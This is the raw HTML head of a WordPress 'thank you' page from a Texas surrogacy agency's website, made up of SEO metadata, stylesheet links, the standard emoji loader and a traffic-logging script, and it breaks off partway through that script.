

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent
body_size: 104838
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Thank You For Your Interest In Becoming An Intended Parent! - Surrogacy In Texas</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacyintexas.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy In Texas" />
        <meta itemprop="url" content="https://surrogacyintexas.com" />

                                        	<link rel="pingback" href="https://surrogacyintexas.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://surrogacyintexas.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thank You For Your Interest In Becoming An Intended Parent! - Surrogacy In Texas</title>
	<link rel="canonical" href="https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thank You For Your Interest In Becoming An Intended Parent! - Surrogacy In Texas" />
	<meta property="og:description" content="Thank you for your interest in becoming an intended parent. One of our case managers will be in touch with you soon. Please help us to get the word out! Please click a share button below and share our website with your friends. Thank you. By sharing you are helping families start a miracle!" />
	<meta property="og:url" content="https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent" />
	<meta property="og:site_name" content="Surrogacy In Texas" />
	<meta property="article:modified_time" content="2015-05-05T13:57:26+00:00" />
	<meta property="og:image" content="https://surrogacyintexas.com/wp-content/uploads/share-this-banner.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent","url":"https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent","name":"Thank You For Your Interest In Becoming An Intended Parent! - Surrogacy In Texas","isPartOf":{"@id":"https://surrogacyintexas.com/#website"},"primaryImageOfPage":{"@id":"https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent#primaryimage"},"image":{"@id":"https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent#primaryimage"},"thumbnailUrl":"https://surrogacyintexas.com/wp-content/uploads/share-this-banner.png","datePublished":"2012-06-26T02:34:03+00:00","dateModified":"2015-05-05T13:57:26+00:00","breadcrumb":{"@id":"https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent#primaryimage","url":"https://surrogacyintexas.com/wp-content/uploads/share-this-banner.png","contentUrl":"https://surrogacyintexas.com/wp-content/uploads/share-this-banner.png","width":700,"height":303},{"@type":"BreadcrumbList","@id":"https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyintexas.com/"},{"@type":"ListItem","position":2,"name":"Thank You For Your Interest In Becoming An Intended Parent!"}]},{"@type":"WebSite","@id":"https://surrogacyintexas.com/#website","url":"https://surrogacyintexas.com/","name":"Surrogacy In Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyintexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy In Texas &raquo; Feed" href="https://surrogacyintexas.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy In Texas &raquo; Comments Feed" href="https://surrogacyintexas.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyintexas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacyintexas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://surrogacyintexas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surrogacyintexas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacyintexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogacyintexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=61ae98c39adc543fe7c1a92801028141' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacyintexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacyintexas.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://surrogacyintexas.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacyintexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacyintexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacyintexas.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacyintexas.com/wp-content/themes/mts_schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacyintexas.com/wp-content/themes/mts_schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacyintexas.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacyintexas.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://surrogacyintexas.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacyintexas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyintexas.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/surrogacyintexas.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyintexas.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyintexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacyintexas.com/wp-json/wp/v2/pages/760" />
<link rel='shortlink' href='https://wp.me/P7zz5p-cg' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacyintexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyintexas.com%2Fthank-you-for-your-interest-in-becoming-an-intended-parent" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacyintexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyintexas.com%2Fthank-you-for-your-interest-in-becoming-an-intended-parent&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
